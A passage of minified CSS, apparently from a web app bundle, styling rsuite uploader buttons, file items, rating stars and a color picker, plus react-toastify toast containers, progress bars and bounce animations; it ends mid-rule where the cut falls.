.rs-uploader-trigger-btn.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:active:hover{background-color:#37ab3c;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:active{background-color:#00b1cc;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan:active:hover{background-color:#00b1cc;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:active{background-color:#1787e8;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue:active:hover{background-color:#1787e8;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:active{background-color:#5f2bb3;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet:active:hover{background-color:#5f2bb3;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger.rs-uploader-trigger-disabled .rs-uploader-trigger-btn{background-color:transparent!important;color:#8e8e93!important}.rs-uploader-picture .rs-uploader-trigger.rs-uploader-trigger-disabled .rs-uploader-trigger-btn:after{display:none}.rs-uploader-picture .rs-uploader-file-item,.rs-uploader-picture .rs-uploader-trigger{float:left}.rs-uploader-picture .rs-uploader-file-items{display:inline}.rs-uploader-picture .rs-uploader-file-item{background-color:#d9d9d9;border-radius:6px;height:66px;margin-right:10px;margin-top:10px;overflow:hidden;position:relative;width:66px}.rs-uploader-picture .rs-uploader-file-item-preview{height:66px;position:relative;text-align:center;vertical-align:middle;z-index:1}.rs-uploader-picture .rs-uploader-file-item-preview>img{height:auto;width:100%}@supports (object-fit:cover){.rs-uploader-picture .rs-uploader-file-item-preview>img{height:100%;object-fit:cover}}.rs-uploader-picture .rs-uploader-file-item-status{background-color:hsla(0,0%,100%,.8);color:#f44336;cursor:default;height:66px;left:0;padding-top:14px;position:absolute;text-align:center;top:0;width:66px;z-index:3}.rs-uploader-picture .rs-uploader-file-item-status>span{white-space:nowrap}.rs-uploader-picture .rs-uploader-file-item-status>a:hover{text-decoration:none}.rs-uploader-picture .rs-uploader-file-item-icon-wrapper{display:none}.rs-uploader-picture .rs-uploader-file-item-btn-remove{background-color:hsla(0,0%,100%,.8);border-radius:50%;color:#8e8e93;cursor:pointer;height:24px;line-height:24px;opacity:0;position:absolute;right:3px;text-align:center;top:3px;transition:opacity .2s;visibility:hidden;width:24px;z-index:4}.rs-uploader-picture .rs-uploader-file-item-btn-remove:focus,.rs-uploader-picture .rs-uploader-file-item-btn-remove:hover{text-decoration:none}.rs-uploader-picture .rs-uploader-file-item-btn-remove:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-uploader-picture .rs-uploader-file-item-btn-remove [aria-hidden]{display:none}.rs-uploader-picture .rs-uploader-file-item:hover .rs-uploader-file-item-btn-remove{opacity:1;visibility:visible}.rs-uploader-picture .rs-uploader-file-item-icon-loading{background-color:hsla(0,0%,100%,.8);display:block;height:66px;left:0;line-height:66px;position:absolute;text-align:center;top:0;width:66px;z-index:2}.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon{display:inline-block;height:18px;position:relative;width:18px}.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after,.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border-radius:50%;content:"";display:block;height:18px;left:0;position:absolute;right:0;width:18px}.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border:3px solid rgba(247,247,250,.8)}.rs-uploader-picture .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-uploader-picture .rs-uploader-file-item-icon-reupload{display:block;margin-left:0}.rs-uploader-picture-text .rs-uploader-trigger-btn,.rs-uploader-text .rs-uploader-trigger-btn{background:#f7f7fa;border:none;border-radius:6px;color:#575757;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:8px 12px;text-align:center;user-select:none;vertical-align:middle;white-space:nowrap}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-ghost,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon,.rs-btn-ghost.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon{padding-left:22px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon>svg,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-icon-circle,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-icon-circle{padding:8px;width:36px}.rs-uploader-picture-text .rs-uploader-trigger-btn:focus,.rs-uploader-picture-text .rs-uploader-trigger-btn:hover,.rs-uploader-text .rs-uploader-trigger-btn:focus,.rs-uploader-text .rs-uploader-trigger-btn:hover{color:#575757;text-decoration:none}.rs-uploader-picture-text .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture-text .rs-uploader-trigger-btn:active,.rs-uploader-text .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-text .rs-uploader-trigger-btn:active{background-image:none;outline:0}.rs-uploader-picture-text .rs-uploader-trigger-disabled .rs-uploader-trigger-btn,.rs-uploader-text .rs-uploader-trigger-disabled .rs-uploader-trigger-btn{cursor:not-allowed}.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:hover,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:hover{background-color:#e5e5ea;color:#575757}.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active{background-color:#d9d9d9;background-image:none;color:#575757}.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active.focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active:focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active:hover,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active.focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active:focus,.rs-uploader-picture-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active:hover,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active.focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active:focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn.rs-btn-active:hover,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active.focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active:focus,.rs-uploader-text .rs-uploader-trigger:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:active:hover{background-color:#d9d9d9;color:#575757}.rs-uploader-picture-text .rs-uploader-file-item{border:1px solid #d9d9d9;border-radius:6px;height:50px;margin-top:10px;overflow:hidden;padding-left:50px;padding-right:30px;position:relative;transition:background-color .3s linear}.rs-uploader-picture-text .rs-uploader-file-item:hover{background-color:#f7f7fa}.rs-uploader-picture-text .rs-uploader-file-item-icon-wrapper{display:none}.rs-uploader-picture-text .rs-uploader-file-item-preview{background-color:#d9d9d9;border-radius:6px 0 0 6px;height:50px;left:0;overflow:hidden;position:absolute;text-align:center;top:0;vertical-align:middle;width:50px}.rs-uploader-picture-text .rs-uploader-file-item-preview>img{height:auto;width:100%}@supports (object-fit:cover){.rs-uploader-picture-text .rs-uploader-file-item-preview>img{height:100%;object-fit:cover}}.rs-uploader-picture-text .rs-uploader-file-item-content{padding:5px 12px}.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-size,.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-title{display:block}.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-title{color:#575757;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-title:focus,.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-title:hover{cursor:default;text-decoration:none}.rs-uploader-picture-text .rs-uploader-file-item-content .rs-uploader-file-item-size{color:#8e8e93}.rs-uploader-picture-text .rs-uploader-file-item-btn-remove{color:#8e8e93;cursor:pointer;height:50px;line-height:50px;position:absolute;right:12px;top:0}.rs-uploader-picture-text .rs-uploader-file-item-btn-remove:focus,.rs-uploader-picture-text .rs-uploader-file-item-btn-remove:hover{text-decoration:none}.rs-uploader-picture-text .rs-uploader-file-item-btn-remove:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-uploader-picture-text .rs-uploader-file-item-btn-remove [aria-hidden]{display:none}.rs-uploader-picture-text .rs-uploader-file-item-progress{bottom:0;left:0;padding-left:50px;position:absolute;width:100%}.rs-uploader-picture-text .rs-uploader-file-item-progress-bar{background-color:#004596;height:2px;transition:width .3s ease-in-out}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading{background-color:hsla(0,0%,100%,.8);display:block;height:50px;left:0;line-height:50px;position:absolute;text-align:center;top:0;width:50px;z-index:1}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon{display:inline-block;height:18px;position:relative;width:18px}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after,.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border-radius:50%;content:"";display:block;height:18px;left:0;position:absolute;right:0;width:18px}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border:3px solid rgba(247,247,250,.8)}.rs-uploader-picture-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-size{display:none}.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-status,.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-title{color:#f44336;display:block}.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-status a,.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-status a:hover,.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-title a,.rs-uploader-picture-text .rs-uploader-file-item-has-error .rs-uploader-file-item-title a:hover{text-decoration:none}.rs-uploader-draggable .rs-uploader-trigger-customize .rs-uploader-trigger-btn{background:#fff;border:1px dashed #e5e5ea;display:block}.rs-uploader-draggable .rs-uploader-trigger-drag-over .rs-uploader-trigger-btn.rs-uploader-trigger-customize,.rs-uploader-draggable .rs-uploader-trigger.rs-uploader-trigger-customize:not(.rs-uploader-trigger-disabled) .rs-uploader-trigger-btn:hover{border-color:#004596}.rs-uploader-draggable .rs-uploader-trigger-disabled{cursor:not-allowed}.rs-uploader-draggable .rs-uploader-trigger-disabled .rs-uploader-trigger-btn{pointer-events:none}.rs-rate{color:#ffca28;list-style:none;margin:0;padding:0}.rs-rate,.rs-rate-character{display:inline-block;position:relative}.rs-rate-character{cursor:pointer;margin:3px 10px 3px 0;outline:none;user-select:none}.rs-rate-character-before{height:100%;opacity:0;overflow:hidden;position:absolute;width:50%}.rs-rate-character-after{color:#e5e5ea;filter:grayscale(1)}.rs-rate-character-after,.rs-rate-character-before{display:flex;z-index:1}.rs-rate-character-after>.rs-icon,.rs-rate-character-before>.rs-icon{font-size:inherit}.rs-rate-character-half .rs-rate-character-before{filter:none;opacity:1}.rs-rate-character-full .rs-rate-character-after{color:inherit;filter:none}.rs-rate-character-vertical{bottom:0;flex-direction:column-reverse;height:50%;width:100%}.rs-rate:not(.rs-rate-readonly).rs-rate:not(.rs-rate-disabled) .rs-rate-character:hover{transform:scale(1.1)}.rs-rate:not(.rs-rate-readonly).rs-rate:not(.rs-rate-disabled) .rs-rate-character:active{transform:scale(1)}.rs-rate-disabled{opacity:.3}.rs-rate-disabled .rs-rate-character{cursor:not-allowed}.rs-rate-readonly .rs-rate-character{cursor:default;pointer-events:none}.rs-rate-red{color:#f44336}.rs-rate-orange{color:#ff9800}.rs-rate-yellow{color:#ffca28}.rs-rate-green{color:#4caf50}.rs-rate-cyan{color:#00bcd4}.rs-rate-blue{color:#2196f3}.rs-rate-violet{color:#673ab7}.rs-rate-xs{font-size:18px}.rs-rate-xs .rs-icon>svg{height:18px;width:18px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-rate-xs .rs-icon>svg{width:18px}}.rs-rate-sm{font-size:24px}.rs-rate-sm .rs-icon>svg{height:24px;width:24px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-rate-sm .rs-icon>svg{width:24px}}.rs-rate-md{font-size:30px}.rs-rate-md .rs-icon>svg{height:30px;width:30px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-rate-md .rs-icon>svg{width:30px}}.rs-rate-lg{font-size:36px}.rs-rate-lg .rs-icon>svg{height:36px;width:36px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-rate-lg .rs-icon>svg{width:36px}}.rsuite-color-picker{background-color:transparent;border-radius:6px;box-shadow:0 0 0 1px rgba(0,0,0,.1);display:inline-block;min-height:36px;min-width:128px;padding:5px;position:relative}.rsuite-color-picker .rsuite-color-picker-review{border-radius:6px/2;cursor:pointer;height:calc(100% - 10px);left:5px;position:absolute;top:5px;width:calc(100% - 10px)}.rsuite-color-picker.disabled{box-shadow:unset}.rsuite-color-picker.disabled .rsuite-color-picker-review{cursor:not-allowed}.rsuite-color-picker .rsuite-color-picker-overlay{left:0;padding-bottom:8px;position:absolute;top:calc(100% + 5px);z-index:2}.Toastify__toast-container{box-sizing:border-box;color:#fff;padding:4px;position:fixed;-webkit-transform:translateZ(9999px);width:320px;z-index:9999}.Toastify__toast-container--top-left{left:1em;top:1em}.Toastify__toast-container--top-center{left:50%;top:1em;transform:translateX(-50%)}.Toastify__toast-container--top-right{right:1em;top:1em}.Toastify__toast-container--bottom-left{bottom:1em;left:1em}.Toastify__toast-container--bottom-center{bottom:1em;left:50%;transform:translateX(-50%)}.Toastify__toast-container--bottom-right{bottom:1em;right:1em}@media only screen and (max-width:480px){.Toastify__toast-container{left:0;margin:0;padding:0;width:100vw}.Toastify__toast-container--top-center,.Toastify__toast-container--top-left,.Toastify__toast-container--top-right{top:0;transform:translateX(0)}.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-right{bottom:0;transform:translateX(0)}.Toastify__toast-container--rtl{left:auto;right:0}}.Toastify__toast{-ms-flex-pack:justify;border-radius:4px;box-shadow:0 1px 10px 0 rgba(0,0,0,.1),0 2px 15px 0 rgba(0,0,0,.05);box-sizing:border-box;cursor:pointer;direction:ltr;display:-ms-flexbox;display:flex;font-family:sans-serif;justify-content:space-between;margin-bottom:1rem;max-height:800px;min-height:64px;overflow:hidden;padding:8px;position:relative}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--dark{background:#121212;color:#fff}.Toastify__toast--default{background:#fff;color:#aaa}.Toastify__toast--info{background:#3498db}.Toastify__toast--success{background:#07bc0c}.Toastify__toast--warning{background:#f1c40f}.Toastify__toast--error{background:#e74c3c}.Toastify__toast-body{-ms-flex:1 1 auto;flex:1 1 auto;margin:auto 0;padding:6px}.Toastify--animate{animation-duration:.7s;animation-fill-mode:both}@media only screen and (max-width:480px){.Toastify__toast{border-radius:0;margin-bottom:0}}.Toastify__close-button{-ms-flex-item-align:start;align-self:flex-start;background:transparent;border:none;color:#fff;cursor:pointer;opacity:.7;outline:none;padding:0;transition:.3s ease}.Toastify__close-button--default{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:focus,.Toastify__close-button:hover{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{background-color:hsla(0,0%,100%,.7);bottom:0;height:5px;left:0;opacity:.7;position:absolute;transform-origin:left;width:100%;z-index:9999}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{left:auto;right:0;transform-origin:right}.Toastify__progress-bar--default{background:linear-gradient(90deg,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55)}.Toastify__progress-bar--dark{background:#bb86fc}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes 